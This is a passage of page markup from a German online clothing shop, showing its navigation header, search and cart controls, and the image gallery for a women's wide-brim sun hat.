          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menü">
            <span>
              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" fill="none" viewBox="0 0 18 16">
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <form action="/search" method="get" role="search" class="search search-modal__form">
                  <div class="field">
                    <input class="search__input field__input" id="Search-In-Modal" type="search" name="q" value="" placeholder="Suchen" role="combobox" aria-expanded="false" aria-owns="predictive-search-results-list" aria-controls="predictive-search-results-list" aria-haspopup="listbox" aria-autocomplete="list" autocorrect="off" autocomplete="off" autocapitalize="off" spellcheck="false" aria-activedescendant="">
                    <label class="field__label" for="Search-In-Modal">Suchen</label>
                    <input type="hidden" name="options[prefix]" value="last">
                    <button class="search__button field__button" aria-label="Suchen">
                      <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                        <use href="#icon-search">
                      </use></svg>
                    </button>
                  </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search="">
                  <div id="predictive-search-results"><ul id="predictive-search-results-list" class="predictive-search__results-list list-unstyled" role="listbox" aria-labelledby="predictive-search-products"><li id="predictive-search-option-search-keywords" class="predictive-search__list-item" role="option">
                          <button class="predictive-search__item predictive-search__item--term link link--text h5 animate-arrow" tabindex="-1">
                            Search for “1234123”
                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
                  </path></svg>
                  
                          </button>
                        </li> 
                      </ul>
                  
                      <div class="predictive-search__loading-state" aria-hidden="true">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </div>
                  
                    <span class="hidden" data-predictive-search-live-region-count-value="">0 results
                  </span></div>
                  
                                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true">0 results
                  </span></form>
      
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Home
                          </a></li><li><a href="/collections/%F0%9F%8E%84geschenkwelt%F0%9F%8E%85" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Geschenkwelt
                          </a></li><li><a href="/collections/hot-products" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Heiße Produkte🌞🛍️
                          </a></li><li><a href="/collections/bekleidung" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Bekleidung
                          </a></li></ul>

      
                </nav>
                <div class="menu-drawer__utility-links" style="padding:0">
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//volltanz.de/cdn/shop/files/2.png?v=1705914765" alt="volltanz.de" srcset="//volltanz.de/cdn/shop/files/2.png?v=1705914765&amp;width=50 50w, //volltanz.de/cdn/shop/files/2.png?v=1705914765&amp;width=100 100w, //volltanz.de/cdn/shop/files/2.png?v=1705914765&amp;width=150 150w, //volltanz.de/cdn/shop/files/2.png?v=1705914765&amp;width=200 200w, //volltanz.de/cdn/shop/files/2.png?v=1705914765&amp;width=250 250w, //volltanz.de/cdn/shop/files/2.png?v=1705914765&amp;width=300 300w, //volltanz.de/cdn/shop/files/2.png?v=1705914765&amp;width=400 400w, //volltanz.de/cdn/shop/files/2.png?v=1705914765&amp;width=500 500w" width="190" height="57.13286713286713" class="header__heading-logo">
</a><nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>Home</span>
                  </a></li><li><a href="/collections/%F0%9F%8E%84geschenkwelt%F0%9F%8E%85" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>Geschenkwelt</span>
                  </a></li><li><a href="/collections/hot-products" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>Heiße Produkte🌞🛍️</span>
                  </a></li><li><a href="/collections/bekleidung" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>Bekleidung</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <form action="/search" method="get" role="search" class="search search-modal__form header__search">
          <div class="field">
            <input class="search__input field__input"
              id="Search-In-Modal"
              type="search"
              name="q"
              value=""
              placeholder="Suchen"role="combobox"
                aria-expanded="false"
                aria-owns="predictive-search-results-list"
                aria-controls="predictive-search-results-list"
                aria-haspopup="listbox"
                aria-autocomplete="list"
                autocorrect="off"
                autocomplete="off"
                autocapitalize="off"
                spellcheck="false">
            <label class="field__label" for="Search-In-Modal">Suchen</label>
            <input type="hidden" name="options[prefix]" value="last">
            <button class="search__button field__button" aria-label="Suchen">
              <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-search">
              </svg>
            </button>
          </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
              <div class="predictive-search__loading-state">
                <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </div>

            <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form>  
       

        <a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Einloggen</span>
        </a>

      <a href="/search" class="custom-search medium-hide large-up-hide">
        <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
          <use href="#icon-search">
        </use></svg>
      </a>

      <a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
<svg t="1660208771086" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2393" width="32" height="32"><path d="M354.778212 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C416.48153 848.716858 388.868635 821.104987 354.778212 821.104987L354.778212 821.104987zM786.701432 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C848.40475 848.716858 820.792878 821.104987 786.701432 821.104987L786.701432 821.104987zM847.911516 790.253328l-501.123278 0c-44.457538 0-83.546811-35.171034-88.976474-80.060407l-52.324716-368.368742-29.772071-172.151825c-1.851161-15.025205-15.549138-27.303856-28.939099-27.303856l-39.305191 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l39.305191 0c45.01217 0 84.533278 35.171034 89.994664 80.060407l29.709649 171.504072 52.540633 369.942587c1.727341 14.31503 14.685467 26.377764 27.76639 26.377764l501.123278 0c17.060561 0 30.851659 13.791098 30.851659 30.851659C878.763175 776.462231 864.972077 790.253328 847.911516 790.253328zM385.351532 666.846694c-16.011672 0-29.556153-12.341073-30.727839-28.599362-1.264806-16.999163 11.508102-31.776727 28.476565-33.010835l418.533258-30.851659c15.363919-0.092098 28.322046-12.155854 30.018687-25.88453l48.591695-278.035364c1.234107-10.366092-1.635243-21.719674-7.836479-28.753881-3.979638-4.504594-8.977465-6.78759-14.809287-6.78759l-534.165836 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l534.165836 0c23.570835 0 45.228087 9.779737 60.994166 27.581172 18.017352 20.331048 26.285666 48.992831 22.676465 78.70248l-48.622394 278.066063c-5.244444 43.25413-44.303019 78.425164-88.760556 78.425164l-416.250262 30.759561C386.863978 666.815995 386.092405 666.846694 385.351532 666.846694z" p-id="2394" fill="#2c2c2c"></path></svg><span class="visually-hidden">Warenkorb</span>
      
          <div class="cart-count-bubble"><span aria-hidden="true">0</span><span class="visually-hidden">0 Artikel</span>
          </div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "volltanz.de",
    
      "logo": "https:\/\/volltanz.de\/cdn\/shop\/files\/2.png?v=1705914765\u0026width=1001",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/volltanz.de"
  }
</script>
</div>
    
    <main id="MainContent" class="content-for-layout focus-none " role="main" tabindex="-1">
      <div class="globoRecommendationsTop"></div><section id="shopify-section-template--23686912573757__main" class="shopify-section section">

<section id="MainProduct-template--23686912573757__main" class="page-width section-template--23686912573757__main-padding" data-section="template--23686912573757__main">
  <link href="//volltanz.de/cdn/shop/t/26/assets/section-main-product.css?v=45696271709097824321732074225" rel="stylesheet" type="text/css" media="all" />
  <link href="//volltanz.de/cdn/shop/t/26/assets/component-accordion.css?v=180964204318874863811732074225" rel="stylesheet" type="text/css" media="all" />
  <link href="//volltanz.de/cdn/shop/t/26/assets/component-price.css?v=98846690776184680721732074225" rel="stylesheet" type="text/css" media="all" />
  <link href="//volltanz.de/cdn/shop/t/26/assets/component-rte.css?v=69919436638515329781732074225" rel="stylesheet" type="text/css" media="all" />
  <link href="//volltanz.de/cdn/shop/t/26/assets/component-slider.css?v=21509152082215959751732074225" rel="stylesheet" type="text/css" media="all" />
  <link href="//volltanz.de/cdn/shop/t/26/assets/component-rating.css?v=24573085263941240431732074225" rel="stylesheet" type="text/css" media="all" />
  <link href="//volltanz.de/cdn/shop/t/26/assets/component-loading-overlay.css?v=167310470843593579841732074225" rel="stylesheet" type="text/css" media="all" />
  <link href="//volltanz.de/cdn/shop/t/26/assets/component-deferred-media.css?v=105211437941697141201732074225" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--23686912573757__main-padding {
      padding-top: 0px;
      padding-bottom: 12px;
    }
    .product-form__input input[type='radio'] + label {
      border:1px solid #ffb501;
    }
    .product-form__input input[type=radio]:checked+label{
      background-color:#ffb501;
      color:white;
    }
    .product-form__submit:hover{
      background-color:#ffb501;
    }
    .button:not([disabled]):hover:after{
      box-shadow:none;
    }

    @media screen and (min-width: 750px) {
      .section-template--23686912573757__main-padding {
        padding-top: 0px;
        padding-bottom: 16px;
      }
    }</style><script src="//volltanz.de/cdn/shop/t/26/assets/product-form.js?v=24702737604959294451732074225" defer="defer"></script><div class="product product--small product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper">
      <media-gallery id="MediaGallery-template--23686912573757__main" role="region" class="product__media-gallery" aria-label="Galerie-Viewer" data-desktop-layout="thumbnail_slider">
        <div id="GalleryStatus-template--23686912573757__main" class="visually-hidden" role="status"></div>
        <slider-component id="GalleryViewer-template--23686912573757__main" class="slider-mobile-gutter">
          
          <a class="skip-to-content-link button visually-hidden" href="#ProductInfo-template--23686912573757__main">
            Zu Produktinformationen springen
          </a>
          <ul id="Slider-Gallery-template--23686912573757__main" class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile" role="list"><li id="Slide-template--23686912573757__main-37195167564093" class="product__media-item grid__item slider__slide is-active" data-media-id="template--23686912573757__main-37195167564093">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer7.jpg?v=1712029298&width=493 493w,
          //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer7.jpg?v=1712029298&width=600 600w,
          //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer7.jpg?v=1712029298&width=713 713w,
          
          
          
          
          
          
          
          
          //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer7.jpg?v=1712029298 800w"
        src="//volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer7.jpg?v=1712029298&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23686912573757__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer7.jpg?v=1712029298&width=493 493w,
        //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer7.jpg?v=1712029298&width=600 600w,
        //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer7.jpg?v=1712029298&width=713 713w,
        
        
        
        
        
        
        
        
        //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer7.jpg?v=1712029298 800w"
      src="//volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer7.jpg?v=1712029298&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="37195167564093">
    <span class="visually-hidden">
      Medien 1 in Modal öffnen
    </span>
  </button>
</modal-opener>
              </li><li id="Slide-template--23686912573757__main-37195167596861" class="product__media-item grid__item slider__slide" data-media-id="template--23686912573757__main-37195167596861">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer9.jpg?v=1712029298&width=493 493w,
          //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer9.jpg?v=1712029298&width=600 600w,
          //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer9.jpg?v=1712029298&width=713 713w,
          
          
          
          
          
          
          
          
          //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer9.jpg?v=1712029298 800w"
        src="//volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer9.jpg?v=1712029298&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23686912573757__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer9.jpg?v=1712029298&width=493 493w,
        //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer9.jpg?v=1712029298&width=600 600w,
        //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer9.jpg?v=1712029298&width=713 713w,
        
        
        
        
        
        
        
        
        //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer9.jpg?v=1712029298 800w"
      src="//volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer9.jpg?v=1712029298&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="37195167596861">
    <span class="visually-hidden">
      Medien 2 in Modal öffnen
    </span>
  </button>
</modal-opener></li><li id="Slide-template--23686912573757__main-37195167629629" class="product__media-item grid__item slider__slide" data-media-id="template--23686912573757__main-37195167629629">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer2.jpg?v=1712029298&width=493 493w,
          //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer2.jpg?v=1712029298&width=600 600w,
          //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer2.jpg?v=1712029298&width=713 713w,
          
          
          
          
          
          
          
          
          //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer2.jpg?v=1712029298 800w"
        src="//volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer2.jpg?v=1712029298&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23686912573757__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer2.jpg?v=1712029298&width=493 493w,
        //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer2.jpg?v=1712029298&width=600 600w,
        //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer2.jpg?v=1712029298&width=713 713w,
        
        
        
        
        
        
        
        
        //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer2.jpg?v=1712029298 800w"
      src="//volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer2.jpg?v=1712029298&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="37195167629629">
    <span class="visually-hidden">
      Medien 3 in Modal öffnen
    </span>
  </button>
</modal-opener></li><li id="Slide-template--23686912573757__main-37195167662397" class="product__media-item grid__item slider__slide" data-media-id="template--23686912573757__main-37195167662397">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer10.jpg?v=1712029298&width=493 493w,
          //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer10.jpg?v=1712029298&width=600 600w,
          //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer10.jpg?v=1712029298&width=713 713w,
          
          
          
          
          
          
          
          
          //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer10.jpg?v=1712029298 800w"
        src="//volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer10.jpg?v=1712029298&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23686912573757__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer10.jpg?v=1712029298&width=493 493w,
        //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer10.jpg?v=1712029298&width=600 600w,
        //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer10.jpg?v=1712029298&width=713 713w,
        
        
        
        
        
        
        
        
        //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer10.jpg?v=1712029298 800w"
      src="//volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer10.jpg?v=1712029298&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="37195167662397">
    <span class="visually-hidden">
      Medien 4 in Modal öffnen
    </span>
  </button>
